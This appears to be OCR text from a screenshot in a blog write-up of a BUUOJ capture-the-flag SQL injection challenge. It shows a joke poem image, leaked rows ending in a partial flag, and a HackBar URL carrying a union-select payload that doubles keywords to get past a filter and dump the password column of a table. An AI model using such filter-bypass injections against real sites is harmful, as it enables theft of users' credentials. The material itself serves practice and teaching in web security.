 HAVE SOME KIDS, PAY YOUR
PAY YOUR BILLS, WATCH YOUR TV
FOLLOW FASHION, ACT NORMAL
OBEY THE LAW
AND REPEAT AFTER ME:
I AM FREE
pornhub,github_is_different_from_pornhub,you_found_flag_so_stop,i_told_you_to_stop,hack_by_cl4y,flag{47265ffc-
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL http://610ae81d-84cb-4d1c-a813-b79ba0f54e85.node4.buuoj.cn/check.php?username=1' uniunionon selselectect 11,22,group_concat(passwoorrd) frfromom geek.b4bsql--+&password=1
Split URL
Execute
Post data Referer User Agent Cookies Clear All
https://blog.csdn.net/m0_55854679